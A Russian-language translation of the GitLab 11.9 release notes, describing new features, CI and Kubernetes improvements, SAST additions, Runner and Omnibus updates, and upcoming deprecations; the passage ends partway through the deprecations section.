Метки GitLab невероятно универсальны, и команды постоянно находят им новое применение. Соответственно, пользователи часто добавляют много меток к задаче, мердж-реквесту или эпику.
В GitLab 11.9 мы немного упростили использование меток. В задачах, мердж-реквестах и эпиках метки, отображающиеся на боковой панели, располагаются в алфавитном порядке. Это касается и просмотра списка этих объектов.
[](https://habrastorage.org/webt/kt/hn/rd/kthnrdsej9fsiaviudlg3lhix3y.png)
[Документация](https://docs.gitlab.com/ee/user/project/labels.html)
[Задача](https://gitlab.com/gitlab-org/gitlab-ce/issues/57003)
### Быстрые комментарии при фильтрации действий по задаче
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD)
Недавно мы ввели фичу, с помощью которой пользователи фильтруют ленту действий по задачам, мердж-реквестам или эпикам, что позволяет сконцентрироваться только на комментариях или системных примечаниях. Этот параметр сохраняется для каждого пользователя в системе, и бывает так, что пользователь может не понимать, что, просматривая задачу несколько дней спустя, он видит отфильтрованную ленту. Ему кажется, что оставить комментарий нельзя.
Мы усовершенствовали данное взаимодействие. Теперь пользователи могут быстро переключиться в режим, позволяющий оставлять комментарии, не прокручивая ленту обратно до самого верха. Это касается задач, мердж-реквестов и эпиков.
[](https://habrastorage.org/webt/e8/oy/lp/e8oylpgcxghhntso-d7-qpavz7a.png)
[Документация](https://docs.gitlab.com/ee/user/discussions/#filtering-notes)
[Задача](https://gitlab.com/gitlab-org/gitlab-ce/issues/51819)
### Изменение порядка дочерних эпиков
(ULTIMATE, GOLD)
Недавно мы выпустили [дочерние эпики](https://about.gitlab.com/2019/01/22/gitlab-11-7-released/#multi-level-child-epics), позволяющие использовать эпики эпиков (в дополнение к дочерним задачам эпиков).
Теперь можно изменять порядок дочерних эпиков эпиков простым перетаскиванием, как и в случае с дочерними задачами. Команды могут использовать порядок для отражения приоритета или определения порядка выполнения работ.
[](https://habrastorage.org/webt/kb/us/n4/kbusn4kdnqfwptquhe6did_0x2o.png)
[Документация](https://docs.gitlab.com/ee/user/group/epics/#reordering-issues-and-child-epics)
[Задача](https://gitlab.com/gitlab-org/gitlab-ee/issues/7328)
### Пользовательские системные сообщения верхнего и нижнего колонтитула в Интернете и электронной почте
(CORE, STARTER, PREMIUM, ULTIMATE)
Ранее мы добавили фичу, позволяющую пользовательским сообщениям верхнего и нижнего колонтитула появляться на каждой странице в GitLab. Встретили ее тепло, и команды используют ее для обмена важной информацией: например, системными сообщениями, относящимися к их экземпляру GitLab.
Мы с радостью вводим эту фичу в Core, так что теперь ей может пользоваться еще больше людей. Кроме того, мы разрешаем пользователям по желанию отображать одни и те же сообщения во всех электронных письмах, отправляемых через GitLab, для согласованности с другой точкой взаимодействия пользователя с GitLab.
[](https://habrastorage.org/webt/rn/ju/ih/rnjuih58g7il9aufmlvlccitnlk.png)
[Документация](https://docs.gitlab.com/ee/customization/system_header_and_footer_messages.html)
[Задача](https://gitlab.com/gitlab-org/gitlab-ce/issues/56863)
### Фильтр по конфиденциальным задачам
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD)
Конфиденциальные задачи — это полезный инструмент для команд, позволяет в рамках открытого проекта вести закрытые обсуждения по деликатным темам. В частности, они идеально подходят для работы над уязвимостями безопасности. До сих пор управлять конфиденциальными задачами было не слишком легко.
В GitLab 11.9 список задач GitLab теперь фильтруется по конфиденциальным или неконфиденциальным задачам. Это касается и поиска задач по API.
Благодарим за вклад Роберта Шиллинга ([Robert Schilling](https://gitlab.com/razer6))!
[](https://habrastorage.org/webt/ex/yz/xy/exyzxynjaczd3yfspyeu3e572-8.png)
[Документация](https://docs.gitlab.com/ee/user/search/index.html)
[Задача](https://gitlab.com/gitlab-org/gitlab-ce/issues/50747)
### Редактирование домена Knative после развертывания
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD)
Указание пользовательского домена при установке Knative позволяет обслуживать различные serverless приложения/функции с уникальной конечной точки.
Теперь интеграция Kubernetes в GitLab позволяет изменить/обновить пользовательский домен после деплоя Knative в кластер Kubernetes.
[Документация](https://docs.gitlab.com/ee/user/project/clusters/serverless/#installing-knative-via-gitlabs-kubernetes-integration)
[Задача](https://gitlab.com/gitlab-org/gitlab-ce/issues/56937)
### Проверка формата сертификата Kubernetes CA
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD)
При добавлении существующего кластера Kubernetes GitLab теперь проверяет, что введенный сертификат CA имеет допустимый формат PEM. Это избавляет от возможных ошибок с интеграцией Kubernetes.
[Документация](https://docs.gitlab.com/ee/user/project/clusters/#adding-an-existing-kubernetes-cluster)
[Задача](https://gitlab.com/gitlab-org/gitlab-ce/issues/54603)
### Расширение утилиты сравнения мердж-реквеста до всего файла
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD)
Просматривая изменения в мердж-реквесте, теперь можно расширить утилиту сравнения для каждого файла, чтобы показать весь файл для большего контекста, и оставить комментарии в неизмененных строках.
[](https://habrastorage.org/webt/au/af/sc/auafsczmozhctcpvcx0wmtusona.png)
[Документация](https://docs.gitlab.com/ee/user/project/merge_requests)
[Задача](https://gitlab.com/gitlab-org/gitlab-ce/issues/19054)
### Выполнение конкретных джобов по мердж-реквестам только при изменении определенных файлов
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD)
В GitLab 11.6 добавили возможность определения [`only: merge_requests`](https://docs.gitlab.com/ee/ci/merge_request_pipelines/index.html) для джобов по пайплайнам, чтобы пользователи могли выполнять конкретные задания только при создании мердж-реквеста.
Теперь мы расширяем этот функционал: добавилась логика соединения [`only: changes`](https://docs.gitlab.com/ee/ci/yaml/#using-changes-with-merge_requests), и пользователи могут выполнять конкретные джобы только для мердж-реквестов и только при изменении определенных файлов.
Спасибо за вклад Хироюки Сато ([Hiroyuki Sato](https://gitlab.com/hiroponz))!
[Документация](https://docs.gitlab.com/ee/ci/yaml/#using-changes-with-merge_requests)
[Задача](https://gitlab.com/gitlab-org/gitlab-ce/merge_requests/24490)
### Автоматический мониторинг GitLab с Grafana
(CORE, STARTER, PREMIUM, ULTIMATE)
Grafana теперь входит в наш пакет Omnibus, что упрощает понимание функционирования вашего экземпляра.
Настройте `grafana['enable'] = true` в `gitlab.rb`, и Grafana будет доступна по адресу: `https://your.gitlab.instance/-/grafana`. В ближайшем будущем мы также [введем панель инструментов GitLab](https://gitlab.com/gitlab-org/omnibus-gitlab/issues/4180) "из коробки".
[Документация](https://docs.gitlab.com/omnibus/settings/grafana)
[Задача](https://gitlab.com/gitlab-org/omnibus-gitlab/issues/3487)
### Просмотр первичных эпиков на боковой панели эпиков
(ULTIMATE, GOLD)
Недавно мы представили [дочерние эпики](https://about.gitlab.com/2019/01/22/gitlab-11-7-released/#multi-level-child-epics), позволяющие использовать эпики эпиков.
В GitLab 11.9 мы упростили механизм просмотра этой взаимосвязи. Теперь виден не только материнский эпик заданного эпика, но все дерево эпиков на боковой панели справа. Видно, закрыты эти эпики или нет, и можно даже непосредственно перейти к ним.
[](https://habrastorage.org/webt/dr/nm/ag/drnmaglcm2mtxs35lafifdojnnw.png)
[Документация](https://docs.gitlab.com/ee/user/group/epics/)
[Задача](https://gitlab.com/gitlab-org/gitlab-ee/issues/8845)
### Ссылка на новую задачу из перемещенной и закрытой задачи
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD)
В GitLab можно легко переместить задачу в другой проект с помощью боковой панели или быстрого действия. За кадром существующая задача закрывается, и в целевом проекте создается новая задача со всеми скопированными данными, включая системные примечания и атрибуты боковой панели. Это отличная фича.
Учитывая, что имеется системное примечание о перемещении, пользователи, когда просматривают закрытую задачу, испытывают недоумение: не могут не понять, что задача закрыта по причине перемещения.
В этом релизе мы прямо на значке в верхней части страницы закрытой задачи указываем, что она перемещена, а также включаем встроенную ссылку на новую задачу, чтобы любой, кто попал на старую, мог быстро перейти к новой.
[](https://habrastorage.org/webt/af/p3/n1/afp3n1j5p2bh-losdpmankvwnwu.png)
[Документация](https://docs.gitlab.com/ee/user/project/issues/moving_issues.html)
[Задача](https://gitlab.com/gitlab-org/gitlab-ce/issues/57784)
### Интеграция YouTrack
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD)
GitLab интегрируется со многими внешними системами отслеживания задач, что облегчает командам использование GitLab для других функций, сохраняя при этом выбранный ими инструмент управления задачами.
В этом релизе мы добавили возможность интеграции YouTrack от JetBrains.
Благодарим за вклад Котова Евгения ([Kotau Yauhen](https://gitlab.com/bessorion))!
[](https://habrastorage.org/webt/df/n4/lr/dfn4lrkulbrzycttngcibs-nmqi.png)
[Документация](https://docs.gitlab.com/ee/user/project/integrations/youtrack.html)
[Задача](https://gitlab.com/gitlab-org/gitlab-ce/issues/42595)
### Изменение размера дерева файлов мердж-реквеста
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD)
При просмотре изменений мердж-реквеста теперь можно изменять размер дерева файлов, чтобы отображать длинные имена файлов или экономить место на небольших экранах.
[](https://habrastorage.org/webt/w_/zk/hg/w_zkhg3bqc8q5__rxy8ahc7jyuw.png)
[Документация](https://docs.gitlab.com/ee/user/project/merge_requests/#merge-request-diff-file-navigation)
[Задача](https://gitlab.com/gitlab-org/gitlab-ce/issues/51857)
### Переход к последним панелям задач
(STARTER, PREMIUM, ULTIMATE, BRONZE, SILVER, GOLD)
Панели задач очень удобны, и команды создают по несколько панелей для каждого проекта и группы. Недавно мы добавили панель поиска, чтобы быстро фильтровать все интересующие вас панели.
В GitLab 11.9 мы также представили раздел **Recent** в выпадающем списке. Таким образом, можно быстро перейти к панелям, с которыми вы недавно взаимодействовали.
[](https://habrastorage.org/webt/xj/zk/pj/xjzkpj7frpdph1wqwu9f_a_m-fu.png)
[Документация](https://docs.gitlab.com/ee/user/project/issue_board.html#multiple-issue-boards-starter)
[Задача](https://gitlab.com/gitlab-org/gitlab-ee/issues/7714)
### Возможность создания разработчиками защищенных ветвей
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD)
Защищенные ветви не дают перемещать или мерджить нерецензированный код. Однако, если никому не разрешено перемещать защищенные ветви, то никто не может создать новую защищенную ветвь: например, ветвь релиза.
В GitLab 11.9 разработчики могут создавать защищенные ветви из уже защищенных ветвей через GitLab или API. Использование Git для перемещения новой защищенной ветви все еще ограничено — чтобы случайно не создавать новые защищенные ветви.
[Документация](https://docs.gitlab.com/ee/user/project/protected_branches.html#creating-a-protected-branch)
[Задача](https://gitlab.com/gitlab-org/gitlab-ce/issues/53361)
### Дедупликация объектов Git для открытых разветвлений (Beta)
(CORE, STARTER, PREMIUM, ULTIMATE)
Разветвление позволяет любому лицу участвовать в проектах с открытым исходным кодом: без разрешения на запись, просто копируя репозиторий в новый проект. Хранение полных копий часто разветвляемых репозиториев Git неэффективно. Теперь с помощью Git `alternatives` разветвления совместно используют общие объекты из вышестоящего проекта в пуле объектов, чтобы снизить требования к дисковому хранилищу.
Пулы объектов для разветвлений создаются только для открытых проектов, если подключено хешированное хранилище. Пулы объектов включаются с помощью параметра функции `object_pools`.
[Документация](https://docs.gitlab.com/ee/administration/repository_storage_types.html#hashed-object-pools)
[Эпик](https://gitlab.com/groups/gitlab-org/-/epics/189)
### Фильтрация списка мердж-реквестов по назначенным утверждающим лицам
(STARTER, PREMIUM, ULTIMATE, BRONZE, SILVER, GOLD)
Рецензирование кода — обычная для любого успешного проекта практика, но рецензенту бывает сложно отслеживать мердж-реквесты.
В GitLab 11.9 список мердж-реквестов фильтруется по назначенному утверждающему лицу. Таким образом, вы можете найти мердж-реквесты, добавленные вам как рецензенту.
Благодарим за внесенный вклад Глевина Вихерта ([Glavin Wiechert](https://gitlab.com/Glavin001))!
[](https://habrastorage.org/webt/u2/p0/b_/u2p0b_w1xmqxwdhv0r5eobbdwyi.png)
[Документация](https://docs.gitlab.com/ee/user/project/merge_requests/)
[Задача](https://gitlab.com/gitlab-org/gitlab-ee/issues/1951)
### Быстрые клавиши для следующего и предыдущего файла в мердж-реквесте
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD)
Просматривая изменения в мердж-реквесте, можно быстро переключаться между файлами с помощью `]`или `j` для перехода к следующему файлу и `[` или `k` для перехода к предыдущему файлу.
[Докуменатция](https://docs.gitlab.com/ee/workflow/shortcuts.html#issues-and-merge-requests)
[Задача](https://gitlab.com/gitlab-org/gitlab-ce/issues/48798)
### Упрощение `.gitlab-ci.yml` для serverless проектов
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD)
Созданный на основе функционала [`include`](https://docs.gitlab.com/ee/ci/yaml/#include) GitLab CI, serverless шаблон `gitlab-ci.yml` значительно упрощен. Чтобы в будущих релизах ввести новые функции, изменения в этот файл вносить не надо.
[Документация](https://docs.gitlab.com/ee/user/project/clusters/serverless/)
[Задача](https://gitlab.com/gitlab-org/gitlab-ce/issues/57405)
### Поддержка имен хостов Ingress
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD)
Во время деплоя контроллера Kubernetes Ingress некоторые платформы возвращаются к IP-адресу (например, GKE от Google), а другие — к DNS-имени (например, EKS от AWS).
Наша интеграция Kubernetes теперь поддерживает оба типа конечных точек для отображения в разделе `clusters` проекта.
Благодарим за вклад Аарона Уокера ([Aaron Walker](https://gitlab.com/walkafwalka))!
[Документация](https://docs.gitlab.com/ee/user/project/clusters/#getting-the-external-endpoint)
[Задача](https://gitlab.com/gitlab-org/gitlab-ce/merge_requests/25718/diffs)
### Ограничение доступа для входа в JupyterHub только для участников группы/проекта
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD)
Деплой JupyterHub с помощью интеграции GitLab с Kubernetes — отличный способ обслуживания и использования Jupyter Notebook в больших группах. Также полезно контролировать доступ к ним при передаче конфиденциальных или личных данных.
В GitLab 11.9 возможность входа в экземпляры JupyterHub, развернутые через Kubernetes, ограничена участниками проекта с уровнем доступа “разработчик” (через группу или проект).
[Документация](https://docs.gitlab.com/ee/user/project/clusters/runbooks/#3-login-to-jupyterhub-and-start-the-server)
[Задача](https://gitlab.com/gitlab-org/gitlab-ce/issues/52536)
### Настраиваемые временные диапазоны для схем панели безопасности
(ULTIMATE, GOLD)
Панель безопасности группы включает схему уязвимостей для обзора текущего статуса безопасности проектов группы. Это очень полезно для директоров по безопасности для настройки процессов и понимания механизма работы команды.
В GitLab 11.9 теперь можно выбрать временной диапазон этой схемы уязвимостей. По умолчанию это последние 90 дней, но можно установить промежуток в 60 или 30 дней, в зависимости от необходимого уровня детализации.
> Это не влияет на данные в счетчиках или в списке, только на точки данных, отображаемые на схеме.
[](https://habrastorage.org/webt/zz/on/bp/zzonbpp7s3vjgwlmdpfbsir1j1m.png)
[Документация](https://docs.gitlab.com/ee/user/group/security_dashboard/)
[Задача](https://gitlab.com/gitlab-org/gitlab-ee/issues/8613)
### Добавление джоба по сборке Auto DevOps для тегов
(CORE, STARTER,PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD)
Этап автоматической сборки Auto DevOps создает сборку вашего приложения, используя Dockerfile проекта или пакета сборки Heroku.
В GitLab 11.9 полученный Docker image, встроенный в пайплайн тегов, получает название аналогично традиционным названиям образов с помощью коммита tag вместо коммита SHA.
Благодарим за вклад Аарона Уокера (Aaron Walker)!
### Обновление Code Climate до версии 0.83.0
(STARTER, PREMIUM, ULTIMATE, BRONZE, SILVER, GOLD)
GitLab [Code Quality](https://docs.gitlab.com/ee/user/project/merge_requests/code_quality.html) использует [движок Code Climate](https://codeclimate.com/) для проверки того, как изменения влияют на состояние вашего кода и проекта.
В GitLab 11.9 мы обновили движок до последней версии ([0.83.0](https://github.com/codeclimate/codeclimate/releases?after=v0.83.1)), чтобы предоставить преимущества дополнительного языка и поддержки статического анализа для GitLab Code Quality.
Благодарим за вклад члена команды GitLab Core Такуйя Ногути ([Takuya Noguchi](https://gitlab.com/tnir))!
[Документация](https://docs.gitlab.com/ee/user/project/merge_requests/code_quality.html)
[Задача](https://gitlab.com/gitlab-org/security-products/codequality/issues/13)
### Масштабирование и прокрутка панели метрик
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD)
Когда исследуешь аномалии производительности, часто бывает полезно внимательнее взглянуть на отдельные части определенной метрики.
С GitLab 11.9 пользователи смогут масштабировать отдельные временные периоды на панели метрик, прокручивать весь временной промежуток, а также легко возвращаться к виду исходного временного интервала. Это позволяет легко и быстро исследовать нужные события.
[](https://habrastorage.org/webt/au/9k/hm/au9khmi1_htwmnqwlg7q9fiu6i4.png)
[Документация](https://docs.gitlab.com/ee/user/project/integrations/prometheus.html)
[Задача](https://gitlab.com/gitlab-org/gitlab-ce/issues/57085)
### SAST для TypeScript
(ULTIMATE, GOLD)
[TypeScript](https://en.wikipedia.org/wiki/TypeScript) — это относительно новый язык программирования на основе [JavaScript](https://en.wikipedia.org/wiki/JavaScript).
В GitLab 11.9 функция Статического тестирования безопасности приложения (SAST) анализирует и обнаруживает уязвимости кода TypeScript, демонстрируя их в виджете мердж-запроса, на уровне пайплайна и на панели безопасности. Текущее определение джоба `sast` менять не нужно, и оно также автоматически включено в [Auto DevOps](https://docs.gitlab.com/ee/topics/autodevops/).
[Документация](https://docs.gitlab.com/ee/user/project/merge_requests/sast.html#supported-languages-and-frameworks)
[Задача](https://gitlab.com/gitlab-org/gitlab-ee/issues/7158)
### SAST для многомодульных проектов Maven
(ULTIMATE, GOLD)
Проекты Maven часто организованы так, чтобы объединять [несколько модулей](https://maven.apache.org/guides/mini/guide-multiple-modules.html) в одном репозитории. Ранее GitLab не мог корректно сканировать такие проекты, и разработчики и специалисты по безопасности не получали отчеты об уязвимостях.
GitLab 11.9 предлагает расширенную поддержку функции SAST для данной конкретной конфигурации проекта, обеспечивая возможность тестировать их на предмет уязвимостей в исходном состоянии. Благодаря гибкости анализаторов конфигурация определяется автоматически, и вам не нужно что-то менять для просмотра результатов по многомодульным приложениям Maven. Как обычно, аналогичные улучшения также доступны в рамках [Auto DevOps](https://docs.gitlab.com/ee/topics/autodevops/).
[Документация](https://docs.gitlab.com/ee/user/project/merge_requests/sast.html#supported-languages-and-frameworks)
[Задача](https://gitlab.com/gitlab-org/gitlab-ee/issues/7271)
### GitLab Runner 11.9
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD)
Сегодня мы также выпустили GitLab Runner 11.9! GitLab Runner — это проект с открытым исходным кодом и используется для запуска заданий CI/CD и отправки результатов обратно в GitLab.
Ниже представлены некоторые изменения в GitLab Runner 11.9:
* [Обновление alpine images до alpine 3.9](https://gitlab.com/gitlab-org/gitlab-runner/merge_requests/1197).
* [Добавление windows Dockerfiles для gitlab-runner-helper](https://gitlab.com/gitlab-org/gitlab-runner/merge_requests/1167) и [добавление скрипта для сборки windows image helper](https://gitlab.com/gitlab-org/gitlab-runner/merge_requests/1178).
* [Обновление версии docker API](https://gitlab.com/gitlab-org/gitlab-runner/merge_requests/1187). Это также [исключает поддержку исполнителя Docker в CentOS 6](https://about.gitlab.com/2019/03/22/gitlab-11-9-released/#centos-6-support-for-gitlab-runner-using-the-docker-executor).
* [Добавление возможности маскировки переменных в следе лога](https://gitlab.com/gitlab-org/gitlab-runner/merge_requests/1204) для поддержки [простой маскировки защищенных переменных в логах](https://gitlab.com/gitlab-org/gitlab-ce/issues/13784), которые появятся в GitLab 11.10.
* [Добавление документации для устаревших фич OS, которые появятся в 12.0](https://gitlab.com/gitlab-org/gitlab-runner/merge_requests/1210).
* [Обновление команды SNTP, чтобы фиксировать синхронизацию времени в Parallels executor](https://gitlab.com/gitlab-org/gitlab-runner/merge_requests/1145).
* Перемещение нескольких сценариев — включая [сценарий ожидания сервиса](https://gitlab.com/gitlab-org/gitlab-runner/merge_requests/1195) и [сценарий кэширования bash](https://gitlab.com/gitlab-org/gitlab-runner/merge_requests/1201) — в Go.
* [Исключение команд helper image](https://gitlab.com/gitlab-org/gitlab-runner/merge_requests/1218).
* [Извлечение кода из предоставленных refspecs](https://gitlab.com/gitlab-org/gitlab-runner/merge_requests/1203).
* [Устранение ошибки выделения памяти при клонировании репозиториев с объектами LFS, превышающими размер доступной оперативной памяти](https://gitlab.com/gitlab-org/gitlab-runner/merge_requests/1200).
Полный список изменений можно найти в журнале изменений GitLab Runner: [CHANGELOG](https://gitlab.com/gitlab-org/gitlab-runner/blob/v11.9.0/CHANGELOG.md).
[Документация](https://docs.gitlab.com/runner)
### Улучшения схемы GitLab
(CORE, STARTER, PREMIUM, ULTIMATE)
В GitLab chart внесены следующие улучшения:
* Добавлена поддержка Google Cloud Memorystore.
* Настройки Cron job [теперь глобальные](https://docs.gitlab.com/charts/charts/globals.html#cron-jobs-related-settings), поскольку они используются несколькими сервисами.
* Реестр обновлен до версии 2.7.1.
* Добавлен новый параметр, обеспечивающий совместимость реестра GitLab с версиями Docker до 1.10. Для активации установите `registry.compatibility.schema1.enabled: true`.
[Документация](https://docs.gitlab.com/charts/)
### Улучшение производительности
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD)
Мы продолжаем улучшать производительность GitLab с каждым выпуском для экземпляров GitLab любого размера. Вот некоторые улучшения в GitLab 11.9:
* [Сокращение SQL-запросов в конечной точке API todos](https://gitlab.com/gitlab-org/gitlab-ce/merge_requests/25711).
* [Повышение эффективности выпадающих меток в задачах](https://gitlab.com/gitlab-org/gitlab-ce/merge_requests/25281).
* [Оптимизация SQL-запросов, используемых для подсчета задач группы при поиске](https://gitlab.com/gitlab-org/gitlab-ce/merge_requests/25411).
* [Повышение эффективности визуальных меток на боковой панели](https://gitlab.com/gitlab-org/gitlab-ce/merge_requests/25281).
[Улучшения производительности](https://gitlab.com/groups/gitlab-org/merge_requests?scope=all&utf8=%E2%9C%93&state=merged&label_name%5B%5D=performance&milestone_title=11.9)
### Улучшения Omnibus
(CORE, STARTER, PREMIUM, ULTIMATE)
В GitLab 11.9 внесены следующие улучшения Omnibus:
* GitLab 11.9 включает [Mattermost 5.8](https://mattermost.com/blog/mattermost-5-8/), [альтернативу Slack с открытым исходным кодом](https://mattermost.com/), в последний релиз которого входят MFA для Team Edition, повышенная производительность образов и многое другое. Эта версия также включает [улучшения безопасности](http://about.mattermost.com/security-updates/); рекомендуется обновление.
* Добавлен новый параметр, обеспечивающий совместимость реестра GitLab с версиями Docker до 1.10. Для активации установите `registry['compatibility_schema1_enabled'] = true в gitlab.rb`.
* Реестр GitLab теперь экспортирует метрики Prometheus и автоматически контролируется входящим в [комплект сервисом Prometheus](https://docs.gitlab.com/ee/administration/monitoring/prometheus/).
* Добавлена поддержка Google Cloud Memorystore, которая требует [`отключения redis_enable_client`](https://docs.gitlab.com/omnibus/settings/redis.html#using-google-cloud-memorystore).
* `openssl` обновлен до версии 1.0.2r, `nginx` — до версии 1.14.2, `python` — до версии 3.4.9, `jemalloc` — до версии 5.1.0, `docutils` — до версии 0.13.1, `gitlab-monitor`— до версии 3.2.0.
Устаревшие фичи
---------------
### GitLab Geo обеспечит хэшированное хранение в GitLab 12.0
GitLab Geo требуется [хэшированное хранилище](https://docs.gitlab.com/ee/administration/repository_storage_types.html#hashed-storage) для смягчения конкуренции (race condition) на вторичных нодах. Это было отмечено в [gitlab-ce#40970](https://gitlab.com/gitlab-org/gitlab-ce/issues/40970).
В GitLab [11.5](https://gitlab.com/groups/gitlab-org/-/milestones/20) мы добавили это требование в документацию Geo: [gitlab-ee # 8053](https://gitlab.com/gitlab-org/gitlab-ee/issues/8053).
В GitLab [11.6](https://gitlab.com/groups/gitlab-org/-/milestones/21) `sudo gitlab-rake gitlab: geo: check` проверяет, включено ли хэшированное хранилище и все ли проекты переносятся. См. [gitlab-ee#8289](https://gitlab.com/gitlab-org/gitlab-ee/issues/8289). Если вы используете Geo, пожалуйста, запустите эту проверку и мигрируйте как можно скорее.
В GitLab [11.8](https://gitlab.com/groups/gitlab-org/-/milestones/23) постоянно отключаемое предупреждение [gitlab-ee!8433](https://gitlab.com/gitlab-org/gitlab-ee/merge_requests/8433) будет отображаться на странице **Admin Area › Geo › Nodes**, если вышеупомянутые проверки не разрешены.
> В GitLab [12.0](https://gitlab.com/groups/gitlab-org/-/milestones/33) Geo будет использовать требования к хэшированному хранилищу. См. [gitlab-ee#8690](https://gitlab.com/gitlab-org/gitlab-ee/issues/8690).
Дата удаления: **22 июня 2019 г.**
### Интеграция Hipchat
Hipchat [не поддерживается](https://www.atlassian.com/partnerships/slack/faq#faq-2013ca70-3170-4a82-9886-03234e7084c0). Кроме того, в версии 11.9 [мы удалили существующую фичу интеграции Hipchat в GitLab](https://gitlab.com/gitlab-org/gitlab-ce/issues/52424).
Дата удаления: **22 марта 2019 г.**
### Поддержка CentOS 6 для GitLab Runner с помощью Docker executor
GitLab Runner не поддерживает CentOS 6, когда используется Docker в GitLab 11.9. Это результат обновления базовой библиотеки Docker, которая больше не поддерживает CentOS 6. Подробнее смотрите в [данной задаче](https://gitlab.com/gitlab-org/gitlab-runner/issues/3905).
Дата удаления: **22 марта 2019 г.**
### Устаревшие пути legacy кода GitLab Runner
Начиная с Gitlab 11.9 GitLab Runner использует [новый метод](https://gitlab.com/gitlab-org/gitlab-runner/merge_requests/1203) клонирования/вызова репозитория. В настоящее время GitLab Runner будет использовать старый метод, если новый не поддерживается.
В GitLab 11.0 мы изменили вид конфигурации сервера метрик для GitLab Runner. `metrics_server` будет удален в пользу `listen_address` в GitLab 12.0. Подробнее смотрите в [данной задаче](https://gitlab.com/gitlab-org/gitlab-runner/issues/4072). И еще детали в [этой задаче](https://gitlab.com/gitlab-org/gitlab-runner/issues/4069).
В версии 11.3 GitLab Runner начал поддерживать [несколько кэш-провайдеров](https://gitlab.com/gitlab-org/gitlab-runner/merge_requests/968), что привело к новым настройкам для [конкретной конфигурации S3](https://docs.gitlab.com/runner/configuration/advanced-configuration.html#the-runnerscaches3-section). В [документации](https://docs.gitlab.com/runner/configuration/advanced-configuration.html#the-runnerscache-section) приведена таблица изменений и инструкции по переходу к новой конфигурации. Подробнее смотрите в [данной задаче](https://gitlab.com/gitlab-org/gitlab-runner/issues/4070).
Эти пути более не доступны в GitLab 12.0. Как пользователю, вам не нужно ничего менять, только убедиться, что экземпляр GitLab работает с версией 11.9+ при обновлении до GitLab Runner 12.0.
Дата удаления: **22 июня 2019 г.**
### Устаревший параметр для фичи точки входа для GitLab Runner
